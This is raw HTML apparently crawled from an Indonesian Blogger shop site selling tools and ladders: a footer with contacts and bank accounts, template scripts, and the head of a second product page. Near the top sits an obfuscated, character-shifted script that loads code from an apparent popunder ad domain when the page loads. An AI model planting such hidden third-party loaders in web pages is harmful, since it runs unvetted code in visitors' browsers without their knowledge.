vs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Lw-BtPYYRz35akfnQb-wpayqJcQ:1768352082019';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/02/ready%20tangga%20fiberglass%20sliding%20pln%20washington%20wa32ft.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/02/ready%20tangga%20fiberglass%20sliding%20pln%20washington%20wa32ft.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/02/ready%20tangga%20fiberglass%20sliding%20pln%20washington%20wa32ft.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/1563755207990565759/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1563755207990565759', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEioTRP78NPyR60tH4iuvLGmKYz478DRkqZR4DLycljUHfheFN3MPbNt3_tlVrEsU7zw9k4wqkz-Gd4N2h7E37W_s25B8yAdz0wI22w_IsOAbG_JN5oEQ2bfeIkXY4Z7pDyxblgGjyKxgOd5o9xrQuykPZqhk3AehrVwAwM3UHQy6-6vJvE_q0o-zxK1fw\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEioTRP78NPyR60tH4iuvLGmKYz478DRkqZR4DLycljUHfheFN3MPbNt3_tlVrEsU7zw9k4wqkz-Gd4N2h7E37W_s25B8yAdz0wI22w_IsOAbG_JN5oEQ2bfeIkXY4Z7pDyxblgGjyKxgOd5o9xrQuykPZqhk3AehrVwAwM3UHQy6-6vJvE_q0o-zxK1fw\x3ds16000', 'pageName': 'Ready Tangga Fiberglass Sliding PLN Washington WA32FT ', 'pageTitle': 'KARYA NUSATAMA: Ready Tangga Fiberglass Sliding PLN Washington WA32FT '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ready Tangga Fiberglass Sliding PLN Washington WA32FT ', 'description': 'Hubungi Toko Karya Nusatama Ready Tangga Fiberglass Sliding PLN Washington WA32FT  Untuk pemesanan anda bisa menghubungi sales marketing kam...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEioTRP78NPyR60tH4iuvLGmKYz478DRkqZR4DLycljUHfheFN3MPbNt3_tlVrEsU7zw9k4wqkz-Gd4N2h7E37W_s25B8yAdz0wI22w_IsOAbG_JN5oEQ2bfeIkXY4Z7pDyxblgGjyKxgOd5o9xrQuykPZqhk3AehrVwAwM3UHQy6-6vJvE_q0o-zxK1fw\x3ds16000', 'url': 'https://www.karyanusatama.co.id/2022/02/ready%20tangga%20fiberglass%20sliding%20pln%20washington%20wa32ft.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1563755207990565759}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/02/restock%20penarik%20racket%20puller%203%20ton%20merk%20hck.html
body_size: 52905
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/02/restock%20penarik%20racket%20puller%203%20ton%20merk%20hck.html' rel='canonical'/>
<title>Restock Penarik Racket Puller 3 Ton Merk HCK - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Restock Penarik Racket Puller 3 Ton Merk HCK, KARYA NUSATAMA: Restock Penarik Racket Puller 3 Ton Merk HCK, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEgYV92Pcp8S4S2cTqoQBSfRLRWdXQVvfCTNMvWeLCJiDpIHgVkqB1qWdkJheyxCZKTrx0nYcAcYXGamrLQ68uiRnMLKz1mftlhA4A9LoZ2Hz7YqutO-NfdP_RgfFFdQJH4gq-NsHcQDUbrQ2qu7WRNIs7r0RrgNiwaF123W391OJJLXnF_joIaxc7tqyQ=s72-c' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/02/restock%20penarik%20racket%20puller%203%20ton%20merk%20hck.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Restock Penarik Racket Puller 3 Ton Merk HCK' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/02/restock%20penarik%20racket%20puller%203%20ton%20merk%20hck.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgYV92Pcp8S4S2cTqoQBSfRLRWdXQVvfCTNMvWeLCJiDpIHgVkqB1qWdkJheyxCZKTrx0nYcAcYXGamrLQ68uiRnMLKz1mftlhA4A9LoZ2Hz7YqutO-NfdP_RgfFFdQJH4gq-NsHcQDUbrQ2qu7WRNIs7r0RrgNiwaF123W391OJJLXnF_joIaxc7tqyQ' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Restock Penarik Racket Puller 3 Ton Merk HCK' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
